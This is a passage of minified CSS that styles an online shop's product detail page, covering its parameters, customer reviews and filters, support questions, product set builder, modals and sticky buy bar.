.no-params{font-weight:800;font-size:16px;line-height:26px;color:#5f5f5f;display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:#f7f7f7;text-align:center;padding:24px;height:208px;border-radius:4px;}.pdp ul.pdp-pars{margin-top:16px;}.pdp ul.pdp-pars li{display:flex;flex-direction:row;align-items:flex-start;border-bottom:1px solid #ececec;justify-content:space-between;padding:12px 0;gap:12px;}.pdp ul.pdp-pars li img{margin-right:8px;max-width:20px;max-height:20px;}.pdp ul.pdp-pars li .g-txt-14{white-space:nowrap;}.pdp ul.pdp-pars li .g-txt-14-600{text-align:right;}.pdp ul.pdp-pars+.pdp-pars-title{--k-pdpt-mt:26px;margin:var(--k-pdpt-mt) 0 6px 0;}@media(min-width:1200px){.pdp ul.pdp-pars+.pdp-pars-title{--k-pdpt-mt:32px;}}.pdp #pdp-pars .accordion-body .accordion-item .accordion-collapse.show{padding-bottom:0;}.pdp #pdp-pars .accordion-body .accordion-item .accordion-collapse.show .pdp-pars:last-child li:last-child{border-bottom:0 none;}.pdp #pdp-pars ul.pdp-pars{margin-top:0;}.pdp #pdp-pars .pdp-pars-title{font-weight:800;font-size:14px;line-height:20px;color:#3f3f3f;}@media(min-width:768px){.pdp #pdp-pars .pdp-pars-title{font-size:16px;line-height:26px;}}.pdp #pdp-pars a{font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#3f3f3f;--bs-link-hover-color:#3f3f3f;text-decoration:underline;margin:16px 0;display:inline-block;}.pdp #pdp-pars a:hover{text-decoration:none;}.pdp #pdp-pars a.icn{font-weight:400;font-size:14px;line-height:20px;background-position:left center;padding-left:24px;margin-bottom:0;}.pdp #pdp-pars a.icn.icn-information{margin-bottom:0;padding-right:24px;}@media(max-width:767.98px){.pdp .acc-up-md>.accordion-item>.accordion-button{cursor:default;height:auto;margin:24px 0;}.pdp .acc-up-md>.accordion-item>.accordion-button::after{display:none;}.pdp .acc-up-md>.accordion-item>.collapsing{height:auto;transition:none!important;}.pdp .acc-up-md>.accordion-item>.accordion-collapse{display:block!important;}.pdp .acc-up-md>.accordion-item{border:0 none;}.pdp .acc-up-md>.accordion-item>.accordion-button{font-weight:600;font-size:14px;line-height:20px;color:#e50026;}}.pdp .alts>div{display:none;}@media(min-width:768px){.pdp .alts.collapsed article:nth-of-type(n+4){display:none;}.pdp .alts.collapsed>div{text-align:center;display:block;width:100%;}}@media(min-width:992px){.pdp .alts.collapsed article:nth-of-type(n+3){display:none;}}.pdp .accs>div{display:none;}@media(max-width:767.98px){.pdp .accs.collapsed article:nth-of-type(n+7){display:none;}.pdp .accs.collapsed>div{text-align:center;display:block;width:100%;}}.pdp .no-rating{padding:30px 24px;text-align:center;background-color:#f7f7f7;border-radius:4px;}.pdp .no-rating span:first-of-type{font-weight:800;font-size:16px;line-height:26px;color:#5f5f5f;}.pdp .no-rating span:last-of-type{font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;}.pdp .no-rating a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:underline;}.pdp .no-rating a:hover{text-decoration:none;}.pdp .no-rating button{margin-top:16px;}.pdp .col-lg-4 .no-rating{text-align:left;}.pdp .reviews .no-rating{display:none;}@media(min-width:992px){.pdp .reviews .no-rating{display:block;}}@media(min-width:992px){.pdp{--k-rating-p:24px;}}.pdp .rating{display:flex;flex-direction:column;gap:16px;padding:var(--k-rating-p);background-color:#f7f7f7;border-radius:4px;margin-bottom:24px;}.pdp .rating .tot{display:flex;flex-direction:row;align-items:center;gap:16px;}.pdp .rating .tot>span:first-child{flex-shrink:0;font-weight:600;font-size:36px;line-height:42px;color:#000;}.pdp .rating .tot .stars{--k-star-sz:20px;flex-shrink:0;}.pdp .rating .vals{display:flex;flex-direction:row;font-weight:400;font-size:12px;line-height:18px;color:#5f5f5f;gap:12px;}.pdp .rating .vals>div{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;gap:8px;}.pdp .rating .vals>div:nth-child(2){flex-grow:1;flex-shrink:1;}.pdp .rating .vals>div .stars{margin:2px 0;}.pdp .rating .vals>div .stars>span{margin-right:0;}.pdp .rating .vals>div .bar{display:inline-block;height:6px;margin:6px 0;border-radius:4px;background-color:#d8d8d8;}.pdp .rating .vals>div .bar span{display:inline-block;background-color:#089163;height:6px;border-radius:4px;vertical-align:top;}.pdp .rating>a,.pdp .rating>button{align-self:flex-start;}.pdp .rev-hide{display:none;}.pdp .rev-filter-cont{display:none;}@media(max-width:991.98px){.pdp .rev-filter-cont .rev-show,.pdp .rev-filter-cont .rev-hide{display:none;}}@media(min-width:992px){.pdp .rev-filter-cont{position:-webkit-sticky;position:sticky;top:200px;display:block;}}.pdp .rev-filter-cont>div{overflow:hidden;max-height:0;transition:max-height .7s;}.pdp .rev-filter-cont>div .title20{color:#3f3f3f;margin-bottom:12px;}.pdp .rev-filter-cont>div.expanded{max-height:1000px;margin-bottom:12px;}.pdp .rev-filter-cont>div.expanded+.rev-show{display:none;}.pdp .rev-filter-cont>div.expanded+.rev-show+.rev-hide{display:inline-block;}.pdp .rev-filter-cont>button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;font-weight:400;font-size:16px;line-height:28px;}.pdp .rev-filter-cont>button:hover{text-decoration:none;}.pdp #fmodalbtn{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;font-weight:400;font-size:16px;line-height:28px;margin-bottom:24px;}.pdp #fmodalbtn:hover{text-decoration:none;}@media(min-width:992px){.pdp #fmodalbtn{display:none;}}.pdp #rev-filter{padding:var(--k-rating-p);}@media(min-width:992px){.pdp #rev-filter{background-color:#f7f7f7;border-radius:4px;}}.pdp #rev-filter .accordion-item{--k-i-plus:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath d='M25.667 13.667h-9.334V4.333a1.334 1.334 0 0 0-2.666 0v9.334H4.333a1.334 1.334 0 0 0 0 2.666h9.334v9.334a1.334 1.334 0 0 0 2.666 0v-9.334h9.334a1.334 1.334 0 0 0 0-2.666z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-minus:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath d='M25.667 14H4.333a1.334 1.334 0 0 0 0 2.667h21.334a1.334 1.334 0 0 0 0-2.667z' fill='%233F3F3F' /%3E%3C/svg%3E");--bs-accordion-btn-active-icon:var(--k-i-minus);--bs-accordion-btn-icon:var(--k-i-plus);--bs-accordion-active-color:#202020;--bs-accordion-color:#202020;--bs-accordion-bg:transparent;--bs-accordion-btn-bg:transparent;margin-bottom:16px;padding-bottom:10px;}.pdp #rev-filter .accordion-item:last-of-type{margin-bottom:0;}.pdp #rev-filter .accordion-item .accordion-button{font-weight:800;font-size:16px;line-height:26px;color:#202020;height:30px;}.pdp #rev-filter .accordion-item .accordion-button+div{padding-top:10px;}@media(max-width:991.98px){.pdp #rev-filter .accordion-item .accordion-button.collapsed+div+.flist{display:block;}}.pdp #rev-filter .accordion-item label{display:flex;flex-direction:row;align-items:flex-start;gap:8px;font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;--k-l-imgs:20px;}.pdp #rev-filter .accordion-item label>span.b-heureka{color:#009cd3;}.pdp #rev-filter .accordion-item label>span.b-overeno{color:#089163;}.pdp #rev-filter .accordion-item label>span.b-neovereno{color:#ff7a00;}.pdp #rev-filter .accordion-item label>span.b-oreview{color:#1a5c87;}.pdp #rev-filter .accordion-item label span span:last-child{color:#7e7e7e;}.pdp #rev-filter .accordion-item label input[type=checkbox]{flex-shrink:0;cursor:pointer;}.pdp #rev-filter .accordion-item label input[type=checkbox][disabled]~span,.pdp #rev-filter .accordion-item label input[type=checkbox][disabled]~span span{color:#c5c5c5;cursor:default;}.pdp #rev-filter .accordion-item .flist{display:none;font-weight:400;font-size:14px;line-height:20px;color:#e50026;}.pdp #rev-filter .rev-cancel{margin-top:16px;}@media(max-width:991.98px){.pdp #rev-filter .rev-cancel{display:none!important;}}.pdp .rev-cancel{display:none;border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;font-weight:400;font-size:14px;line-height:20px;}.pdp .rev-cancel:hover{text-decoration:none;}.pdp .reviews .rev-title{margin-bottom:12px;--k-rt-w:800;--k-rt-fs:16px;--k-rt-lh:26px;}.pdp .reviews .rev-title span:first-child{font-weight:var(--k-rt-w);font-size:var(--k-rt-fs);line-height:var(--k-rt-lh);color:#3f3f3f;display:block;margin-bottom:12px;}.pdp .reviews .rev-title button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;font-weight:400;font-size:14px;line-height:20px;}.pdp .reviews .rev-title button:hover{text-decoration:none;}.pdp .reviews .rev-title button:first-child{margin-right:16px;}.pdp .reviews .rev-title button.selected{color:#000;font-weight:600;text-decoration:none;cursor:default;}@media(min-width:992px){.pdp .reviews .rev-title{--k-rt-w:600;--k-rt-fs:20px;--k-rt-lh:28px;position:relative;top:-44px;margin-bottom:-24px;display:flex;flex-direction:row;align-items:center;justify-content:space-between;}}.pdp .reviews article{border-bottom:1px solid #ececec;margin-bottom:24px;font-size:0;}.pdp .reviews article .date-var{font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;margin-bottom:8px;}.pdp .reviews article .date-var strong{padding-left:10px;}.pdp .reviews article .date-var a{--bs-link-color:#7e7e7e;--bs-link-hover-color:#7e7e7e;text-decoration:underline;}.pdp .reviews article .date-var a:hover{text-decoration:none;}.pdp .reviews article .flag{font-weight:600;font-size:16px;line-height:22px;color:#202020;display:flex;flex-direction:row;align-items:center;gap:8px;margin-bottom:4px;}.pdp .reviews article .flag img{height:16px;}.pdp .reviews article .origin{display:flex;flex-direction:row;align-items:center;gap:12px;margin-bottom:8px;}.pdp .reviews article blockquote{margin-bottom:16px;}.pdp .reviews article .items{display:flex;flex-direction:column;gap:32px;margin-bottom:16px;}.pdp .reviews article .items ul{flex-grow:0;flex-shrink:1;display:flex;flex-direction:column;gap:12px;}.pdp .reviews article .items ul li{display:flex;flex-direction:row;gap:8px;align-items:flex-start;font-weight:400;font-size:14px;line-height:20px;color:#5f5f5f;}@media(min-width:992px){.pdp .reviews article .items{flex-direction:row;}.pdp .reviews article .items ul{width:50%;}}.pdp .reviews article .items .adv li::before{content:"";display:inline-block;width:20px;height:20px;background-image:var(--k-i-plus);flex-shrink:0;}.pdp .reviews article .items .disadv li::before{content:"";display:inline-block;width:20px;height:20px;background-image:var(--k-i-minus);flex-shrink:0;}.pdp .reviews article .original,.pdp .reviews article .show-translation{display:none;}.pdp .reviews article.original .translation,.pdp .reviews article.original .show-original{display:none;}.pdp .reviews article.original .original,.pdp .reviews article.original .show-translation{display:block;}.pdp .reviews article .show-translation,.pdp .reviews article .show-original{font-weight:600;font-size:14px;line-height:20px;color:#7e7e7e;}.pdp .reviews article .show-translation button,.pdp .reviews article .show-original button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;margin-bottom:8px;font-weight:400;}.pdp .reviews article .show-translation button:hover,.pdp .reviews article .show-original button:hover{text-decoration:none;}.pdp .reviews article .rev-gal{overflow:hidden;position:relative;padding-bottom:8px;}.pdp .reviews article .rev-gal>div{display:flex;flex-direction:row;flex-wrap:nowrap;gap:20px;margin-bottom:16px;}.pdp .reviews article .rev-gal>div button{display:inline-flex;flex-direction:row;align-items:center;justify-content:center;--k-rev-is:120px;border:0 none;background-color:transparent;width:var(--k-rev-is);height:var(--k-rev-is);padding:0;margin:2px;flex-shrink:0;}.pdp .reviews article .rev-gal>div button img{max-width:var(--k-rev-is);max-height:var(--k-rev-is);border-radius:4px;}.pdp .reviews article .rev-gal .iScrollHorizontalScrollbar{background-color:#d8d8d8;border-radius:3px;border:0 none!important;height:3px!important;left:0!important;z-index:1!important;}.pdp .reviews article .rev-gal .iScrollHorizontalScrollbar .iScrollIndicator{background-color:#e50026!important;border-radius:2px;}.pdp .reviews article iframe{width:100%;}@media(min-width:576px){.pdp .reviews article iframe{width:514px;height:289px;}}@media(min-width:768px){.pdp .reviews article iframe{width:694px;height:390px;}}@media(min-width:992px){.pdp .reviews article iframe{width:562px;height:316px;}}@media(min-width:1200px){.pdp .reviews article iframe{width:672px;height:378px;}}@media(min-width:1400px){.pdp .reviews article iframe{width:782px;height:440px;}}.pdp .reviews article .pdp-descrating{font-weight:600;font-size:14px;line-height:20px;color:#3f3f3f;justify-content:flex-end;margin-bottom:24px;}.pdp .reviews article .pdp-descrating>button{margin-left:16px;}.pdp .reviews article .pdp-descrating>button:last-of-type{padding-top:3px;}.pdp .support{font-size:0;}.pdp .support div>article{padding-bottom:8px;border-bottom:1px solid #ececec;margin-bottom:24px;}.pdp .support article .date-var{font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;margin-bottom:8px;}.pdp .support article .date-var strong{padding-left:10px;}.pdp .support article .flag{font-weight:600;font-size:16px;line-height:22px;color:#202020;display:flex;flex-direction:row;align-items:center;gap:8px;margin-bottom:4px;}.pdp .support article .flag img{width:16px;height:16px;}.pdp .support article .flag span+span{padding-left:8px;border-left:1px solid #7e7e7e;color:#e50026;}.pdp .support article>blockquote.original,.pdp .support article>.show-translation{display:none;}.pdp .support article.original>blockquote.translation,.pdp .support article.original>.show-original{display:none;}.pdp .support article.original>blockquote.original,.pdp .support article.original>.show-translation{display:block;}.pdp .support article .show-translation,.pdp .support article .show-original{font-weight:600;font-size:14px;line-height:20px;color:#7e7e7e;}.pdp .support article .show-translation button,.pdp .support article .show-original button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;margin-bottom:8px;font-weight:400;}.pdp .support article .show-translation button:hover,.pdp .support article .show-original button:hover{text-decoration:none;}.pdp .support article blockquote{margin-bottom:4px;}.pdp .support article.answer{padding-left:16px;border-left:2px solid #d8d8d8;}.pdp .support article.answer blockquote{margin-bottom:16px;}.pdp .support article>a{display:inline-block;font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#7e7e7e;--bs-link-hover-color:#7e7e7e;text-decoration:underline;margin-bottom:16px;}.pdp .support article>a:hover{text-decoration:none;}.pdp #pdp-sup .col-lg-4 .no-rating{margin-bottom:16px;}.pdp .pdp-paging{--k-paging-mt:24px;display:flex;flex-direction:column;align-items:center;gap:24px;margin:var(--k-paging-mt) 0;}@media(min-width:992px){.pdp .pdp-paging{--k-paging-mt:32px;}}.pdp #revModal .modal-body{padding:16px;}.pdp #revModal .modal-footer{display:flex;flex-direction:column;align-items:center;gap:12px;padding:24px 0;}.pdp #revModal .modal-footer a{font-weight:400;font-size:14px;line-height:20px;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:underline;}.pdp #revModal .modal-footer a:hover{text-decoration:none;}.pdp #pdpAddRatingModal .modal-body form .rank-selector{font-size:0;}.pdp #pdpAddRatingModal .modal-body form .rank-selector button{width:40px;height:40px;margin:0 2px 0 0;border:0 none;background-color:transparent;background-image:var(--k-i-emptystar);background-size:48px 48px;background-repeat:no-repeat;background-position:left center;padding:0;}.pdp #pdpAddRatingModal .modal-body form .rank-selector button.hover,.pdp #pdpAddRatingModal .modal-body form .rank-selector button.selected{background-image:var(--k-i-star);}.pdp #pdpAddRatingModal .modal-body form textarea{height:124px;}.pdp #pdpAddRatingModal .modal-body form input[type=checkbox]{margin-right:12px;}.pdp #pdpAddRatingModal .modal-body form input[type=checkbox]+input+span{font-weight:400;font-size:14px;line-height:20px;}.pdp #pdpAddRatingModal .modal-body form .tglr{line-height:20px;padding-bottom:0;clear:both;}.pdp #pdpAddRatingModal .modal-body form .tglr+div{display:none;}.pdp #pdpAddRatingModal .modal-body form .tglr+div label,.pdp #pdpAddRatingModal .modal-body form .tglr+div span{margin-top:16px;display:inline-block;}.pdp #pdpAddRatingModal .modal-body form .tglr.show+div{display:block;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews{margin:16px 0;--k-dz-size:86px;display:flex;flex-direction:row-reverse;gap:16px;height:var(--k-dz-size);white-space:nowrap;float:left;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews>div{display:flex;flex-direction:row;align-items:center;justify-content:center;width:var(--k-dz-size);height:var(--k-dz-size);border-radius:4px;flex-shrink:0;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .pholder{cursor:pointer;background-color:#f7f7f7;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .pholder::before{content:"";display:inline-block;width:24px;height:24px;-webkit-mask:var(--k-i-plus);mask:var(--k-i-plus);background-color:#e50026;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview{position:relative;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-image,.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview img{width:var(--k-dz-size);height:var(--k-dz-size);border-radius:4px;margin-bottom:0;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-remove{content:"";display:inline-block;width:18px;height:18px;background-image:var(--k-i-close);position:absolute;right:-9px;top:-9px;font-size:0;border-radius:9px;background-color:#fff;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-details,.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-success-mark,.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-error-mark{display:none;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-progress{position:absolute;left:0;right:0;z-index:1;width:100%;}.pdp #pdpAddRatingModal .modal-body form #dropzone .previews .dz-preview .dz-progress .dz-upload{height:10px;width:100%;color:#e50026;}.pdp #pdpAddRatingModal .modal-body form #dropzone.dz-max-files-reached .previews .pholder{display:none;}.pdp #pdp-simcat nav{--k-linkgap:16px;display:flex;flex-direction:column;gap:var(--k-linkgap);}.pdp #pdp-simcat nav a{display:flex;flex-direction:row;font-weight:400;font-size:14px;line-height:20px;text-decoration:none;gap:8px;}.pdp #pdp-simcat nav a:hover{text-decoration:underline;}.pdp #pdp-simcat nav a:before{content:"";display:inline-block;width:16px;height:16px;-webkit-mask:var(--k-i-arrowright);mask:var(--k-i-arrowright);background-color:#e50026;flex-shrink:0;margin-top:2px;}@media(min-width:768px){.pdp #pdp-simcat nav{flex-direction:row;flex-wrap:wrap;--k-linkgap:24px;margin-bottom:32px;}}.pdp #pdp-lastvis .product-list article:nth-of-type(n+5){display:none;}@media(min-width:768px) and (max-width:1199.98px){.pdp #pdp-lastvis .product-list article:nth-of-type(n+4){display:none;}}@media(min-width:1200px){.pdp #pdp-lastvis .product-list article:nth-of-type(n+5){display:none;}}.pdp .lset{--k-lset-cmt:24px;}.pdp .lset .head{margin-bottom:var(--k-lset-cmt);}.pdp .lset .not-available{margin-top:32px;max-width:966px;font-weight:800;font-size:24px;line-height:32px;color:#ff7a00;}.pdp .lset .component{margin-top:var(--k-lset-cmt);}.pdp .lset .component .ds-control{flex-wrap:wrap;--k-btn-as:start;--k-spf-w:100%;}.pdp .lset .component .ds-control>span:first-child{display:inline-flex;flex-direction:row;align-items:center;gap:8px;color:#3f3f3f;flex-wrap:wrap;width:calc(100% - 72px);}.pdp .lset .component .ds-control>span:first-child span{display:inline-block;}.pdp .lset .component .ds-control>span:first-child span.cnt{display:inline-flex;flex-direction:row;align-items:center;gap:16px;}.pdp .lset .component .ds-control>span:first-child span.cnt select{font-weight:400;font-size:16px;line-height:28px;flex-shrink:0;max-width:80px;}.pdp .lset .component .ds-control>span:first-child>span:first-child{width:var(--k-spf-w);}.pdp .lset .component .ds-control>span:first-child+span{flex-shrink:0;align-self:var(--k-btn-as);}@media(min-width:768px){.pdp .lset .component .ds-control{--k-spf-w:auto;--k-btn-as:center;}.pdp .lset .component .ds-control>span:first-child span.cnt{padding-left:8px;}}.pdp .lset .component article:hover{border-color:#b1b1b1;}.pdp .lset .component article.selected{border-color:#e50026;}.pdp .lset .component article.notselected .img img{opacity:.5;}.pdp .lset .set-summary{--k-lset-spt:24px;margin-top:24px;padding-top:var(--k-lset-spt);border-top:1px solid #ececec;text-align:center;--k-tot-fs:14px;--k-tot-lh:20px;font-weight:400;font-size:var(--k-tot-fs);line-height:var(--k-tot-lh);color:#7e7e7e;}.pdp .lset .set-summary>div{display:flex;flex-direction:row;justify-content:space-between;}.pdp .lset .set-summary .totalprice{--k-totp-fs:18px;--k-totp-lh:30px;--k-totp-w:800;font-weight:var(--k-totp-w);font-size:var(--k-totp-fs);line-height:var(--k-totp-lh);color:#000;}.pdp .lset .set-summary button{margin-top:var(--k-lset-cmt);margin-left:auto;margin-right:auto;width:auto;}@media(min-width:992px){.pdp .lset .set-summary{--k-tot-fs:16px;--k-tot-lh:28px;--k-lset-spt:40px;text-align:right;}.pdp .lset .set-summary>div{width:50%;margin-left:auto;}.pdp .lset .set-summary .totalprice{--k-totp-fs:36px;--k-totp-lh:44px;--k-totp-w:600;}}@media(min-width:1200px){.pdp .lset .set-summary>div{width:40%;}}@media(min-width:992px){.pdp .lset{--k-lset-cmt:32px;}}.pdp #set-detail{--k-pds-padding:20px;}.pdp #set-detail .modal-body .product-detail-simple{padding:0 var(--k-pds-padding) var(--k-pds-padding) var(--k-pds-padding);--k-images-h:316px;--k-images-w:calc(var(--k-images-h) + 112px);--k-cont-gap:40px;}.pdp #set-detail .modal-body .product-detail-simple .title20{color:#3f3f3f;margin-bottom:16px;}.pdp #set-detail .modal-body .product-detail-simple .name{display:none;}.pdp #set-detail .modal-body .product-detail-simple .description{font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;margin-bottom:16px;}.pdp #set-detail .modal-body .product-detail-simple .description .pdp-video{margin:24px 0;}.pdp #set-detail .modal-body .product-detail-simple .description .pdp-video iframe{max-width:100%;}@media(max-width:991.98px){.pdp #set-detail .modal-body .product-detail-simple .description.collapsed{overflow:hidden;-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;max-height:140px;}}.pdp #set-detail .modal-body .product-detail-simple .description.collapsed+button{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;margin-bottom:16px;}.pdp #set-detail .modal-body .product-detail-simple .description.collapsed+button:hover{text-decoration:none;}.pdp #set-detail .modal-body .product-detail-simple .pdp-pars-title{font-weight:800;font-size:14px;line-height:20px;color:#3f3f3f;}@media(min-width:768px){.pdp #set-detail .modal-body .product-detail-simple .pdp-pars-title{font-size:16px;line-height:26px;}}@media(min-width:768px){.pdp #set-detail .modal-body .product-detail-simple .images .owl-carousel{--k-crsl-imgsze:var(--k-images-h);--k-crsl-imgsze-w:var(--k-images-w);--k-crsl-pd:0px;}}@media(min-width:992px){.pdp #set-detail .modal-body .product-detail-simple{padding-top:60px;padding-right:28px;min-height:calc(var(--k-images-w) + var(--k-pds-padding) + var(--k-pds-padding));max-height:calc(var(--k-100-vh) - 168px);display:flex;flex-direction:row;gap:var(--k-cont-gap);}.pdp #set-detail .modal-body .product-detail-simple .name{display:flex;flex-direction:column;gap:8px;margin-bottom:32px;}.pdp #set-detail .modal-body .product-detail-simple .name .title2024{color:#202020;}.pdp #set-detail .modal-body .product-detail-simple .name .title2024+span{font-weight:800;font-size:24px;line-height:32px;color:#5f5f5f;}.pdp #set-detail .modal-body .product-detail-simple .images{width:var(--k-images-w);height:var(--k-images-h);display:flex;flex-direction:row;align-items:center;justify-content:center;}.pdp #set-detail .modal-body .product-detail-simple .images+div{width:calc(100% - var(--k-images-w) - var(--k-cont-gap));overflow-y:auto;padding-right:24px;}.pdp #set-detail .modal-body .product-detail-simple .description+button{display:none;}}@media(min-width:1200px){.pdp #set-detail .modal-body .product-detail-simple{--k-images-h:378px;}}@media(min-width:1400px){.pdp #set-detail .modal-body .product-detail-simple{--k-images-h:616px;}}.pdp #set-detail .modal-title-simple div .title2024{color:#000;display:block;}.pdp #set-detail .modal-title-simple div>span:first-child{display:none;}.pdp #set-detail .modal-title-simple div>span:last-child{font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;}@media(min-width:768px){.pdp #set-detail .modal-title-simple div>span:last-child{font-size:18px;line-height:30px;}}@media(min-width:768px){.pdp #set-detail{--bs-modal-width:calc(100vw - 184px);--k-pds-padding:40px;}.pdp #set-detail .modal-title-simple{margin-left:var(--k-pds-padding);margin-right:var(--k-pds-padding);margin-bottom:24px;padding:0;height:80px;margin-top:24px;padding-bottom:16px;box-sizing:content-box;}.pdp #set-detail .modal-title-simple div{display:flex;flex-direction:column;align-items:center;margin:0 auto;}.pdp #set-detail .modal-title-simple div>span:first-child{display:inline-flex;font-weight:400;font-size:12px;line-height:18px;color:#9e9e9e;}}@media(min-width:992px){.pdp #set-detail .modal-title-simple{display:none;}}.pdp .meeting-widget{--k-rol-pd:40px 24px;--k-rol-gap:16px;border-radius:4px;background-color:#f7f7f7;padding:var(--k-rol-pd);display:flex;flex-direction:column;align-items:center;gap:var(--k-rol-gap);}.pdp .meeting-widget>span{display:inline-flex;flex-direction:column;--k-rol-txta:center;text-align:var(--k-rol-txta);}.pdp .meeting-widget>span>span:first-child{font-weight:800;font-size:16px;line-height:28px;color:#5f5f5f;}.pdp .meeting-widget>span>span:last-child{font-weight:400;font-size:16px;line-height:28px;color:#5f5f5f;}.pdp .meeting-widget>span>span:last-child a{white-space:nowrap;}.pdp .meeting-widget>span>button{white-space:nowrap;min-width:275px;}.pdp .meeting-widget>span:last-child{gap:16px;}@media(min-width:992px){.pdp .meeting-widget{--k-rol-pd:40px;--k-rol-gap:24px;flex-direction:row;}.pdp .meeting-widget>span{gap:12px;--k-rol-txta:left;}.pdp .meeting-widget>span>button{padding:12px;min-width:214px;}}@media(min-width:992px){.pdp .map-modal .modal-header{display:none;}}.pdp .map-modal .modal-body{font-size:0;}.pdp .map-modal .modal-body .map-iframe{transition:none;width:100%;height:calc(var(--k-100-vh) - 200px);max-height:800px;}@media(min-width:992px){.pdp .map-modal .modal-body .map-iframe{border-radius:8px;}}@media(min-width:768px){.pdp #dlg-widget .modal-header,.pdp #dlg-widget-b .modal-header{--bs-modal-header-padding:16px 16px;}}.pdp #dlg-widget .modal-body,.pdp #dlg-widget-b .modal-body{font-size:0;padding-bottom:8px;}.pdp #dlg-widget .modal-body .map-iframe,.pdp #dlg-widget-b .modal-body .map-iframe{transition:none;width:100%;height:calc(var(--k-100-vh) - 200px);}.pdp .agent-sale{background-color:#f7f7f7;border-radius:6px;--k-as-pd:16px;padding:var(--k-as-pd);display:flex;flex-direction:column;gap:16px;align-items:flex-start;}@media(min-width:992px){.pdp .agent-sale{--k-as-pd:24px;}}.pdp .agent-sale .title{font-weight:600;font-size:16px;line-height:22px;color:#202020;margin-bottom:8px;}.pdp .agent-sale .title+span{color:#3f3f3f;}.pdp .agent-sale .pdp-info{margin-bottom:0;}.pdp .agent-sale button{width:100%;justify-content:center;}.pdp .pdp-sticky{position:fixed;bottom:0;left:0;right:0;z-index:1;--k-sticky-bg:#f7f7f7;height:var(--k-sticky-h);background-color:var(--k-sticky-bg);box-shadow:var(--k-sticky-shadow);padding:0;padding-left:16px;padding-right:16px;}@media(min-width:992px){.pdp .pdp-sticky{z-index:1055;}}.pdp .pdp-sticky .container{height:var(--k-sticky-h);display:flex;flex-direction:row;align-items:center;justify-content:space-between;}@media(max-width:991.98px){.pdp .pdp-sticky .container{padding-left:0;padding-right:0;}}.pdp .pdp-sticky .container .prod{display:flex;flex-direction:row;align-items:center;height:48px;gap:16px;--k-pi-img-size:48px;margin-right:auto;}@media(max-width:991.98px){.pdp .pdp-sticky .container .prod{display:none;}}.pdp .pdp-sticky .container .prod .imgwrap{width:var(--k-pi-img-size);height:var(--k-pi-img-size);display:flex;flex-direction:row;align-items:center;justify-content:center;}.pdp .pdp-sticky .container .prod .imgwrap img{max-width:var(--k-pi-img-size);max-height:var(--k-pi-img-size);}.pdp .pdp-sticky .container .prod>span:last-child span:first-child{font-weight:400;font-size:18px;line-height:24px;color:#000;}.pdp .pdp-sticky .container .prod>span:last-child span:last-child{font-weight:600;font-size:16px;line-height:24px;}.pdp .pdp-sticky .container .prices{display:flex;flex-direction:column;justify-content:center;}.pdp .pdp-sticky .container .prices del{font-weight:400;font-size:18px;line-height:30px;color:#7e7e7e;}.pdp .pdp-sticky .container .prices span:last-child{font-weight:800;font-size:24px;line-height:32px;color:#202020;}.pdp .pdp-sticky .container .buttons{display:inline-flex;flex-direction:row;align-items:center;gap:38px;}.pdp .pdp-sticky .container .buttons button:not(.afav){width:auto;min-width:168px;height:54px;padding-left:24px;padding-right:24px;}.pdp .pdp-sticky .container .buttons .afav{width:32px;height:32px;display:inline-block;padding:0;border:0 none;background:transparent;}.pdp .pdp-sticky .container .buttons .afav .msk{background-color:#7e7e7e;width:32px;height:32px;display:inline-block;}.pdp .pdp-sticky .container .buttons .afav.active .msk{-webkit-mask:var(--k-i-favoritesfull);mask:var(--k-i-favoritesfull);background-color:#e50026;}@media(max-width:575.98px){.pdp .pdp-sticky .container .buttons .msk,.pdp .pdp-sticky .container .buttons .afav{display:none;}}body{--k-pdp-scrl:var(--k-header-h);--k-setc-scrl:100px;--k-sticky-shadow:0px -4px 12px 0px #0000001a;}body #pdp-pars,body #pdp-alts,body #pdp-acc,body #pdp-rating,body #pdp-sup,body #pdp-simcat,body #pdp-lastvis,body #pdp-oacc{scroll-margin-top:var(--k-pdp-scrl);}body #set-components{scroll-margin-top:var(--k-setc-scrl);}@media(min-width:768px){body #pdp-pars,body #pdp-alts,body #pdp-acc,body #pdp-rating,body #pdp-sup,body #pdp-simcat,body #pdp-lastvis,body #pdp-oacc{scroll-margin-top:var(--k-pdp-scrl);}}@media(min-width:992px){body{--k-sticky-shadow:0px 4px 